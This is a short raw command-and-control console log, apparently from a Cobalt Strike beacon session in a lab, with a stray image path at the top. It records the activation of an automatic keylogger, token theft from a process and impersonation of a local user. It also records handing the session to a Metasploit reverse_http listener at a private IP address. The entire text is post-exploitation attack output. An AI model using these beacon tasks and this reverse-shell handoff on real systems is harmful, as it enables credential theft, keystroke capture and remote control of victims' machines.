 [+] Automatic keylogger activated
[+] host called home, sent: 12 bytes
[*] Tasked beacon to steal token from PID 7688
[*] Tasked beacon to log keystrokes in 7688 (x64)
[+] host called home, sent: 83069 bytes
[+] Impersonated DESKTOP-I7UCD8E\h3rmesk1t
beacon> spawn msf
[-] spawn error: Listener 'msf' does not exist
beacon> spawn msftest
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.50.128:5555)
[+] host called home, sent: 807 bytes
[DESKTOP-I7UCD8E] h3rmesk1t/4220 (x64)
beacon>